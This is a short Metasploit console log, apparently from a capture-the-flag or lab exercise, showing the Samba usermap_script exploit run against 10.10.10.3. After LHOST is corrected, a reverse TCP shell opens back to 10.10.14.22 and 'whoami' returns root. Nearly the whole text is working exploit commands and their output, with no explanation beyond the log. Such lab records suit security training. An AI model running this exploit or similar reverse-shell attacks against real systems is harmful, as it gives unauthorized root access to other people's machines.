 msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Command shell session 1 opened (10.10.14.22:4444 -> 10.10.10.3:41694) at 2022-07-20 20:59:45 -0400
whoami
root